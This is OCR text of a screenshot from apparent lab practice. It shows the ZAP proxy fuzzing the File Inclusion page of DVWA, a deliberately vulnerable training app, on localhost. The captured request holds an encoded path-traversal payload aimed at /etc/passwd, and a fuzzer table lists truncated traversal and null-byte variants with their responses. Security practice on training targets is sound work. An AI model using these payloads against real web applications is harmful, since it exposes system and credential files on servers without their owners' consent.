 Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester Break
Header: Text Body: Text
Contexts
Default Context
Sites
http://127.0.0.1:42001
GET:/
GET:index.php
GET:login.php
POST:login.php()(Login,password,user_to
vulnerabilities
fi
GET:/(page)
GET
http://127.0.0.1:42001/vulnerabilities/fi/?page=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e
%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
host: 127.0.0.1:42001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: http://127.0.0.1:42001/
Cookie: security=low; PHPSESSID=amf9jekp8itfeignn6qti43i2f
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Include in Context
Include Site in Context
Run application
Flag as Context
Open/Resend with Request Editor...
Exclude from Context
Open URL in Browser
Exclude from
Open URL in System Browser
Manage History Tags...
Jump to History ID... Ctrl+Alt+J
New Alert...
Generate Anti-CSRF Test FORM
Invoke with Script...
Add to Zest Script
Compare 2 Requests
Compare 2 Responses
Include Channel URL in Context
Exclude Channel URL from Context
Open in Requester Tab... Ctrl+W
Limit Request Rate
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://127.0.0..age=include.php
Messages Sent: 98 Errors: 2 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Payloads
16 Fuzzed 200 OK 4 ms 263 bytes 6,51 %2e%2e/...
20 Fuzzed 200 OK 3 ms 263 bytes 6,51 .%2F..%2...
23 Fuzzed 200 OK 29 ms 263 bytes 6,51 .%2F..%2...
0 Original 200 OK 23 ms 263 bytes 4,26
1 Fuzzed 200 OK 13 ms 263 bytes 3,23 ./../../.....
3 Fuzzed 200 OK 22 ms 263 bytes 3,23 %00../../...
4 Fuzzed 200 OK 16 ms 263 bytes 3,23 %00/etc/p...
5 Fuzzed 200 OK 4 ms 263 bytes 3,23 %00../../...
6 Fuzzed 200 OK 6 ms 263 bytes 3,23 %00/etc/s...
Vulnerability: File Inclusio
127.0.0.1:42001/vulnerabilities/fi/?page=in
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
The PHP function allow_url_include is not enabled.
[file1.php] - [file2.php] - [file3.php]
More Information
Wikipedia - File inclusion vulnerability
WSTG - Local File Inclusion
WSTG - Remote File Inclusion